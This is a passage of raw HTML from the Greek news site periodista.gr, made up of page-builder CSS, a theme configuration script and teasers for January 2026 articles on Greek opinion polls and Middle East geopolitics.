Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_123 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_123 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:22px!important;line-height:1.1!important;font-weight:700!important}.tdi_123 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_123 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-family:Open Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-module-meta-info{padding:0 0 0 15px}.tdi_123 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_123 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_123 .td-module-container:before{bottom:-7.5px}.tdi_123 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_123 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_123 .entry-title{margin:0 0 6px 0;font-size:19px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-image-wrap{padding-bottom:90%}.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:10px}.tdi_123 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_123 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_123 .entry-title{margin:0 0 4px 0;font-size:17px!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-container{flex-direction:column}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:auto}.tdi_123 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_123 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_123 .td_module_wrap{float:right}.tdi_123 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_123 .td-module-container:before{bottom:-15px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"6","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"118","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title_font_line_height":"1.1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwicGhvbmUiOiIyMHB4IDAgMCAwIn0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"438","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI0OC42IiwicGhvbmUiOiIxMDAifQ==","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","meta_bg":"#ffffff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "3";
block_tdi_123.block_type = "td_flex_block_1";
block_tdi_123.post_count = "6";
block_tdi_123.found_posts = "4638";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "773";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-gpo-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84/" rel="bookmark" class="td-image-wrap " title="Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/04/dimoskogala-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-gpo-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84/" rel="bookmark" title="Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ">Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:26:40+02:00" >17/01/2026 11:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Σε απόσταση αναπνοής από το κυβερνών κόμμα εμφανίζεται το υπό ίδρυση σχήμα της Μαρίας Καρυστιανού με 22,8%, προκαλώντας τρόμο στο Μαξίμου – Ο παράγοντας Σαμαράς και η αγροτική εξέγερση ναρκοθετούν τη γαλάζια κυριαρχία</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%b5%cf%81%ce%ac%cf%83%cf%84%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%ce%b5-%ce%bd%ce%ad%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7/" rel="bookmark" class="td-image-wrap " title="Τεράστια ανατροπή σε νέα δημοσκόπηση: Εκτόξευση Ζωής Κωνσταντοπούλου &#8211; Μπορεί και να χάσει ο Μητσοτάκης &#8211; Σοβαρό πρόβλημα για Τσίπρα η Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/Zoe.k-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%b5%cf%81%ce%ac%cf%83%cf%84%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%ce%b5-%ce%bd%ce%ad%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7/" rel="bookmark" title="Τεράστια ανατροπή σε νέα δημοσκόπηση: Εκτόξευση Ζωής Κωνσταντοπούλου &#8211; Μπορεί και να χάσει ο Μητσοτάκης &#8211; Σοβαρό πρόβλημα για Τσίπρα η Καρυστιανού">Τεράστια ανατροπή σε νέα δημοσκόπηση: Εκτόξευση Ζωής Κωνσταντοπούλου &#8211; Μπορεί και να χάσει ο Μητσοτάκης &#8211; Σοβαρό πρόβλημα για Τσίπρα η Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:56:29+02:00" >14/01/2026 20:56</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Η Πλεύση Ελευθερίας εκτοξεύεται στη δεύτερη θέση, ενώ η...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap " title="Δημοσκόπηση-βόμβα: Δεύτερη η Καρυστιανού και τέταρτος ο Τσίπρας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/02/karystianou-1-696x378.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1/" rel="bookmark" title="Δημοσκόπηση-βόμβα: Δεύτερη η Καρυστιανού και τέταρτος ο Τσίπρας">Δημοσκόπηση-βόμβα: Δεύτερη η Καρυστιανού και τέταρτος ο Τσίπρας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:24:41+02:00" >13/01/2026 11:24</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η ακτινογραφία της πρόθεσης ψήφου και οι εκλογικές «δεξαμενές» που απειλούν να αναδιατάξουν το πολιτικό σκηνικό το 2026</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%be%cf%8d%cf%80%ce%bd%ce%b7%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%83%ce%bf%cf%85%ce%bd%ce%b9%cf%84%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b5%cf%83%cf%87%ce%b1%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Το «ξύπνημα» των Σουνιτών και η εσχατολογική παγίδα του Ισραήλ: Η ανάλυση του Αλεξάντερ Ντούγκιν"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/08/dugin-696x462.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%be%cf%8d%cf%80%ce%bd%ce%b7%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%83%ce%bf%cf%85%ce%bd%ce%b9%cf%84%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b5%cf%83%cf%87%ce%b1%cf%84%ce%bf/" rel="bookmark" title="Το «ξύπνημα» των Σουνιτών και η εσχατολογική παγίδα του Ισραήλ: Η ανάλυση του Αλεξάντερ Ντούγκιν">Το «ξύπνημα» των Σουνιτών και η εσχατολογική παγίδα του Ισραήλ: Η ανάλυση του Αλεξάντερ Ντούγκιν</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T19:51:21+02:00" >11/01/2026 19:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η συγκρότηση ενός νέου σουνιτικού άξονα υπό τον Μοχάμεντ μπιν Σαλμάν και τον Ερντογάν αλλάζει τα δεδομένα στη Μέση Ανατολή – Ο «εγκέφαλος» του Πούτιν βλέπει την εκπλήρωση προφητειών και τη σύγκρουση με τον «Δατζάλ» της Δύσης</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b9%cf%81%ce%ac%ce%bd-vs-%ce%b2%ce%b5%ce%bd%ce%b5%ce%b6%ce%bf%cf%85%ce%ad%ce%bb%ce%b1-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b7-%cf%84%ce%b5%cf%87%ce%b5%cf%81%ce%ac%ce%bd%ce%b7-%ce%b5%ce%af%ce%bd/" rel="bookmark" class="td-image-wrap " title="Ιράν vs Βενεζουέλα: Γιατί η Τεχεράνη είναι το «αγκάθι» που θα συντρίψει τα σχέδια ΗΠΑ και Ισραήλ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Venezuela-iran-solidarity-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b9%cf%81%ce%ac%ce%bd-vs-%ce%b2%ce%b5%ce%bd%ce%b5%ce%b6%ce%bf%cf%85%ce%ad%ce%bb%ce%b1-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b7-%cf%84%ce%b5%cf%87%ce%b5%cf%81%ce%ac%ce%bd%ce%b7-%ce%b5%ce%af%ce%bd/" rel="bookmark" title="Ιράν vs Βενεζουέλα: Γιατί η Τεχεράνη είναι το «αγκάθι» που θα συντρίψει τα σχέδια ΗΠΑ και Ισραήλ">Ιράν vs Βενεζουέλα: Γιατί η Τεχεράνη είναι το «αγκάθι» που θα συντρίψει τα σχέδια ΗΠΑ και Ισραήλ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T16:23:43+02:00" >11/01/2026 16:23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Η πτώση του Μαδούρο στο Καράκας δεν αποτελεί προάγγελο...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
